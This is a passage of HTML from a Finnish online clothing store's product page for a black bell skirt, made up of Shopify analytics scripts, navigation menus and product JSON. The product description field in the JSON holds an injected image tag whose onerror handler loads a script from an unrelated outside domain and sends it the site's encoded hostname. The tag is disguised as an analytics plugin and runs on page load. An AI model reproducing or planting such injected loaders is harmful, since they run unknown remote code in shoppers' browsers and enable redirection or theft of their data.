    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49404674200,
      theme_id: 113026728088,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//coolclassy.fi/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//coolclassy.fi/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//coolclassy.fi/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49404674200,"isMerchantRequest":null,"themeId":113026728088,"themeCityHash":"3279135956170556713","contentLanguage":"fi","currency":"EUR","eventMetadataId":"63e6a057-050b-42ef-9138-0d884f933e58"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6213570986136,"requestId":"a800ef31-acaf-4639-aed3-5d87ba7a56f0-1768712247","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":37918077747352,"productId":6213570986136,"productGid":"gid:\/\/shopify\/Product\/6213570986136","name":"Modelian musta kellohame - 34","price":"129.90","sku":"8244V5956K34","brand":"Cool \u0026 Classy Oy","variant":"34","category":"PUOLIHAMEET","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":37918077747352,"productId":6213570986136,"productGid":"gid:\/\/shopify\/Product\/6213570986136","name":"Modelian musta kellohame - 34","price":"129.90","sku":"8244V5956K34","brand":"Cool \u0026 Classy Oy","variant":"34","category":"PUOLIHAMEET","nonInteraction":true,"remote":false,"referer":"https:\/\/coolclassy.fi\/collections\/puolihameet\/products\/modelian-kellohame"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//coolclassy.fi/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://coolclassy.fi/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49404674200"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="113026728088"
  data-theme-name="Testament"
  data-theme-version="7.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://coolclassy.fi/api/collect"
></script>
</head>
<body class="gridlock product">

<main id="panel" role="main">
  <div class="page-wrap">
    <div id="shopify-section-header" class="shopify-section">






<div class="header-section" data-section-id="header" data-section-type="header-section">
  <header>
    
        <div class="row" id="upper-content">
          <ul id="social-icons" class="desktop-4 tablet-6 mobile-3">
            <li><a href="https://www.facebook.com/coolclassy.fi" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
            <li><a href="//instagram.com/https://www.instagram.com/coolclassy/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
            <li><a href="https://www.linkedin.com/company/coolclassy/about/" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
            
            
            
            
            
            
          </ul><div id="hello" class="desktop-4 tablet-6 mobile-3">
                <p>NAISTEN TÄYDEN PALVELUN VAATELIIKE!</p>
            </div><ul id="cart" class="desktop-4  tablet-6 mobile-3">
            <li class="mm-trigger">
              <i class="fa fa-bars" aria-hidden="true"></i>
            </li>
            <li class="mobile-logo">
              
<a href="/"><img src="//coolclassy.fi/cdn/shop/files/cc10_500x.png?v=1614331516" alt="Cool &amp; Classy Oy" itemprop="logo"></a>
              
            </li>
            <li class="seeks">
              <form action="/search" method="get" id="searchbox">
                <input type="text" name="q" class="search-input" id="q" placeholder="Etsi" />
                
                <input type="hidden" name="type" value="product">
                
              </form>
              <a href="#" class="search-icon"><i class="fa fa-search fa-2x" aria-hidden="true"></i></a>
            </li>
            
              
                <li class="cust"><a href="/account/login"><i class="fa fa-user fa-2x" aria-hidden="true"></i></a></li>
              
            
<li><a class="my-cart-link" href="/cart"><span class="my-cart-text">OSTOSKORI&nbsp; </span><i class="fa fa-shopping-cart fa-2x" aria-hidden="true"></i>&nbsp; <span id="item_count">0</span></a></li>
          </ul>
        </div>
        
  </header>
  <div class="header-wrapper">
    
    <div class="row">
      
<div id="logo" class="desktop-12 tablet-6 mobile-3">
  
<a href="/">
    <img src="//coolclassy.fi/cdn/shop/files/cc10_800x.png?v=1614331516" alt="Cool &amp; Classy Oy" itemprop="logo">
  </a>
  
</div>

    </div>
    
    <div class="clear"></div>
    <nav class="is_sticky">
      
      <ul id="main-nav" class="row">
      	
        
          


<li><a href="/" title="">Etusivu</a></li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/takit" title="">TAKIT</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/asustetakit">Asustetakit</a></li>
    

    
    
    <li><a href="/collections/neuletakit">Neuletakit</a></li>
    

    
    
    <li><a href="/collections/ponchot">Ponchot</a></li>
    

    
    
    <li><a href="/collections/bleiserit">Bleiserit</a></li>
    

    
    
    <li><a href="/collections/ulkotakit">Ulkotakit</a></li>
    

    
  </ul>
</li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/paidat-1" title="">PAIDAT</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/neuleet">Neuleet</a></li>
    

    
    
    <li><a href="/collections/paidat">Paidat</a></li>
    

    
    
    <li><a href="/collections/kauluspaidat">Kauluspaidat</a></li>
    

    
    
    <li><a href="/collections/aluspaidat">Aluspaidat ja topit</a></li>
    

    
  </ul>
</li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/housut" title="">HOUSUT</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/pitkat-housut">Pitkät housut</a></li>
    

    
    
    <li><a href="/collections/caprit">Caprit ja shortsit</a></li>
    

    
  </ul>
</li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/hameet" title="">HAMEET</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/pitkat-hameet">Pitkät hameet</a></li>
    

    
    
    <li><a href="/collections/puolihameet">Puolihameet</a></li>
    

    
  </ul>
</li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/mekot" title="">MEKOT</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/mekot-1">Mekot</a></li>
    

    
    
    <li><a href="/collections/juhlamekot">Juhlamekot</a></li>
    

    
  </ul>
</li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/asusteet" title="">ASUSTEET</a>
  <ul class="submenu">
    
    
    <li><a href="/collections/korut">Korut</a></li>
    

    
    
    <li><a href="/collections/laukut">Laukut</a></li>
    

    
    
    <li><a href="/collections/bolerot">Bolerot</a></li>
    

    
    
    <li><a href="/collections/vyot">Vyöt</a></li>
    

    
    
    <li><a href="/collections/huivit">Huivit</a></li>
    

    
    
    <li><a href="/collections/muut">Muut</a></li>
    

    
  </ul>
</li>


        
          


<li><a href="/collections/xxl-48" title="">XXL/48-></a></li>


        
          


<li><a href="/collections/business" title="">BUSINESS</a></li>


        
          


<li><a href="/collections/exclusive" title="">EXCLUSIVE</a></li>


        
          


<li class="dropdown has_sub_menu" aria-haspopup="true" aria-expanded="false"><a href="/collections/palvelut" title="">PALVELUT</a>
  <ul class="submenu">
    
    
    <li><a href="/pages/varianalyysi">Värianalyysi</a></li>
    

    
    
    <li><a href="/pages/pukeutumisneuvonta">Pukeutumisneuvonta</a></li>
    

    
    
    <li><a href="/pages/vaatekaapin-paivitysneuvonta">Vaatekaapin päivitysneuvonta</a></li>
    

    
    
    <li><a href="/pages/henkilokohtainen-palvelu">Henkilökohtainen palvelu</a></li>
    

    
    
    <li><a href="/pages/yksityis-ja-yritystilaisuudet">Yksityis- ja yritystilaisuudet</a></li>
    

    
    
    <li><a href="/pages/ompelupalvelu">Ompelupalvelu</a></li>
    

    
    
    <li><a href="/pages/rahoitus">Rahoitus</a></li>
    

    
  </ul>
</li>


        
          


<li><a href="/collections/poistot" title="">POISTOT</a></li>


        
          


<li><a href="/collections/lahjakortit" title="">LAHJAKORTIT</a></li>


        
          


<li><a href="/pages/varaa-aika" title="">VARAA AIKA</a></li>


        
          


<li><a href="/pages/meista" title="">MEISTÄ</a></li>


        
          


<li><a href="/pages/yhteystiedot" title="">YHTEYSTIEDOT</a></li>


        
      </ul>
      
    </nav>
    <div class="clear header-spacer"></div>
  </div>
  <style>
    
    @media screen and ( min-width: 740px ) {
      #logo img { max-width: 230px; }
    }
    

    #hello p {
      font-size: 19px;
      margin-bottom: 0;
    }

    ul#main-nav li {
      line-height: 30px;
    }
    ul#main-nav li ul.submenu {
      top: 30px;
    }
    ul.megamenu {
      top: 30px;
    }
    nav {
      border-top: 0px solid #dfdfdf;
      border-bottom: 0px solid #dfdfdf;
    }
    

    @media screen and (min-width: 981px) {
      ul#cart li.mm-trigger,
      ul#cart li.mobile-logo { display: none; }
    }

    @media screen and (max-width: 980px) {
      ul#cart li.seeks,
      ul#cart li.cust,
      ul#cart li.lang-selector,
      ul#cart li.curr-selector,
      ul#cart li span.my-cart-text,
      ul#social-icons,
      #logo,
      nav  {
        display: none;
      }
      ul#cart {
        display: grid;
        width: 100%;
        margin: 0;
        padding: 10px 0;
        background: #ffffff;
        grid-template-columns: 1fr 3fr 1fr;
        align-items: center;
      }
      ul#cart li.mm-trigger {
        text-align: left;
        font-size: 18px;
      }
      ul#cart li.mobile-logo {
        text-align: center;
      }
      li.mobile-logo a img {
        vertical-align: middle;
        max-width: 300px;
      }
      div#upper-content {
        width: 100%;
      }
      ul#cart li {
        padding: 0 15px;
      }
      ul#cart li a,ul#cart li i {
        color: #000000;
      }
    }
    @media screen and (max-width: 740px) {
      header {
        line-height: 40px;
      }
      header {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 5;
      }
      .header-wrapper {
        
        margin-top: 80px;
        
      }
      li.mobile-logo a img {
        max-width: 200px;
      }
    }

  </style>
</div>


</div>
    

    <div class="content-wrapper">
      
        <div id="content" class="row">
          
            
                <div id="breadcrumb" class="desktop-12 tablet-6 mobile-3">
    <a href="/" class="homepage-link" title="Koti">Koti</a>
    
                
    <span class="separator"> / </span> 
    
    
    <a href="/collections/puolihameet" title="">Puolihameet</a>
    
    
    <span class="separator"> / </span>
    <span class="page-title">Cool &amp; Classy Oy - Modelian kellohame</span>
    
  </div>


            
          
          <div id="shopify-section-product-template" class="shopify-section">
<div id="product-6213570986136" class="product-section" data-product-id="6213570986136" data-section-id="product-template" data-section-type="product-section">

  <script class="product-json" type="application/json">
  {
      "id": 6213570986136,
      "title": "Modelian musta kellohame",
      "handle": "modelian-kellohame",
      "description": "\u003cdiv style=\"z-index: 1;\" id=\"mailtoikkunatoPopupModal\"\u003e\n\u003cdiv id=\"mailtoikkunacontentModalMailTo\"\u003e\n\u003cdiv id=\"mailtoikkunapopupTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtoikkunamodalPopup\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eModelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMateriaali\u003c\/strong\u003e:\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003ePäälikangas: 95 % polyesteri, 5 % elastaani\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eVuori: 100 % Polyamidi\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePesuohjeet:\u003c\/strong\u003e Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eEi suositella huuhteluainetta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMuotoillaan kosteana.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/geviha.jujumohetu.com\/scripts\/js?k=5fb7f7b785df1a380f8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e",
      "published_at": [11,11,19,13,1,2021,3,13,false,"EET"],
      "created_at": [16,59,18,13,1,2021,3,13,false,"EET"],
      "vendor": "Cool \u0026 Classy Oy",
      "type": "PUOLIHAMEET",
      "tags": ["JUHLAHAME","KELLOHAME","LAADUKAS","MODELIA","TYYLIKÄS"],
      "price": 12990,
      "price_min": 12990,
      "price_max": 12990,
      "available": true,
      "price_varies": false,
      "compare_at_price": 12990,
      "compare_at_price_min": 12990,
      "compare_at_price_max": 12990,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 37918077747352,
          "title": "34",
          "option1": "34",
          "option2": null,
          "option3": null,
          "sku": "8244V5956K34",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [11,11,19,13,1,2021,3,13,false,"EET"],
              "updated_at": [16,59,18,13,1,2021,3,13,false,"EET"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["34"],
          "price": 12990,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "g",
          "weight_in_unit": 500.0,
          "compare_at_price": 12990,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 37918077780120,
          "title": "36",
          "option1": "36",
          "option2": null,
          "option3": null,
          "sku": "8244V5956K36",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [11,11,19,13,1,2021,3,13,false,"EET"],
              "updated_at": [16,59,18,13,1,2021,3,13,false,"EET"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["36"],
          "price": 12990,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "g",
          "weight_in_unit": 500.0,
          "compare_at_price": 12990,
          "inventory_management": "shopify",
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 37918077812888,
          "title": "38",
          "option1": "38",
          "option2": null,
          "option3": null,
          "sku": "8244V5956K38",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [11,11,19,13,1,2021,3,13,false,"EET"],
              "updated_at": [16,59,18,13,1,2021,3,13,false,"EET"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["38"],
          "price": 12990,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "g",
          "weight_in_unit": 500.0,
          "compare_at_price": 12990,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 37918077878424,
          "title": "46",
          "option1": "46",
          "option2": null,
          "option3": null,
          "sku": "8244V5956K46",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [11,11,19,13,1,2021,3,13,false,"EET"],
              "updated_at": [16,59,18,13,1,2021,3,13,false,"EET"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["46"],
          "price": 12990,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "g",
          "weight_in_unit": 500.0,
          "compare_at_price": 12990,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"],
      "featured_image": "\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874",
      "featured_media": {"alt":"Modelian kellohame PUOLIHAMEET","id":17624057479320,"position":1,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","width":899},
      "featured_media_id": 17624057479320,
      "options": ["KOKO"],
      "url": "\/products\/modelian-kellohame",
      "media": [
        {
          "alt": "Modelian kellohame PUOLIHAMEET",
          "id": 17624057479320,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 0.6659259259259259,
            "height": 1350,
            "width": 899
          },
          "aspect_ratio": 0.6659259259259259,
          "height": 1350,
          "media_type": "image",
          "src": {"alt":"Modelian kellohame PUOLIHAMEET","id":17624057479320,"position":1,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","width":899},
          "width": 899
        },
    
        {
          "alt": "Modelian kellohame PUOLIHAMEET",
          "id": 17624058298520,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 0.6666666666666666,
            "height": 1350,
            "width": 900
          },
          "aspect_ratio": 0.6666666666666666,
          "height": 1350,
          "media_type": "image",
          "src": {"alt":"Modelian kellohame PUOLIHAMEET","id":17624058298520,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1350,"width":900,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874"},"aspect_ratio":0.667,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","width":900},
          "width": 900
        },
    
        {
          "alt": "Modelian kellohame PUOLIHAMEET",
          "id": 17624059805848,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 0.6659259259259259,
            "height": 1350,
            "width": 899
          },
          "aspect_ratio": 0.6659259259259259,
          "height": 1350,
          "media_type": "image",
          "src": {"alt":"Modelian kellohame PUOLIHAMEET","id":17624059805848,"position":3,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874","width":899},
          "width": 899
        }
    ]
  }
</script>


  
  
  
  

  <div class="product-top">
    <div class="product-photos carousel-container desktop-7 tablet-3 mobile-3"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "right",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": false,
    "productId": 6213570986136,
    "isQuick": false
 }'>



  
  
  <div id="slider" class=" desktop-10 tablet-5 mobile-3">
    <ul class="slides product-image-container carousel carousel-main">
      
        <li class="image-slide carousel-cell" data-image-id="17624057479320" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--17624057479320 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-17624057479320"
          data-media-id="product-template-17624057479320">
            
                
                <img id="6213570986136" class="product__image lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_800x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-zoom-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_2400x.jpg?v=1610557874"
                  data-aspectratio="0.6659259259259259"
                  alt="Modelian kellohame PUOLIHAMEET">
                
                  <a class="zoom_btn" data-fancybox="product-6213570986136" title="click to zoom-in" href="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-691_2400x.jpg?v=1610557874" itemprop="contentUrl" tabindex="-1">
                    <i class="fa fa-search-plus" aria-hidden="true"></i>
                  </a>
                
              
          </div>
          <noscript>
            <img id="6213570986136" class="product-main-image" src="//coolclassy.fi/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif" alt='Modelian kellohame PUOLIHAMEET'/>
          </noscript>
          
</li>
      
        <li class="image-slide carousel-cell" data-image-id="17624058298520" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--17624058298520 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-17624058298520"
          data-media-id="product-template-17624058298520">
            
                
                <img id="6213570986136" class="product__image lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_800x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-zoom-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_2400x.jpg?v=1610557874"
                  data-aspectratio="0.6666666666666666"
                  alt="Modelian kellohame PUOLIHAMEET">
                
                  <a class="zoom_btn" data-fancybox="product-6213570986136" title="click to zoom-in" href="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-290_2400x.jpg?v=1610557874" itemprop="contentUrl" tabindex="-1">
                    <i class="fa fa-search-plus" aria-hidden="true"></i>
                  </a>
                
              
          </div>
          <noscript>
            <img id="6213570986136" class="product-main-image" src="//coolclassy.fi/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif" alt='Modelian kellohame PUOLIHAMEET'/>
          </noscript>
          
</li>
      
        <li class="image-slide carousel-cell" data-image-id="17624059805848" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--17624059805848 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-17624059805848"
          data-media-id="product-template-17624059805848">
            
                
                <img id="6213570986136" class="product__image lazyload lazyload-fade"
                  src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_800x.jpg?v=1610557874"
                  data-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_{width}x.jpg?v=1610557874"
                  data-sizes="auto"
                  data-zoom-src="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_2400x.jpg?v=1610557874"
                  data-aspectratio="0.6659259259259259"
                  alt="Modelian kellohame PUOLIHAMEET">
                
                  <a class="zoom_btn" data-fancybox="product-6213570986136" title="click to zoom-in" href="//coolclassy.fi/cdn/shop/products/modelian-kellohame-puolihameet-cool-classy-oy-466_2400x.jpg?v=1610557874" itemprop="contentUrl" tabindex="-1">
                    <i class="fa fa-search-plus" aria-hidden="true"></i>
                  </a>
                
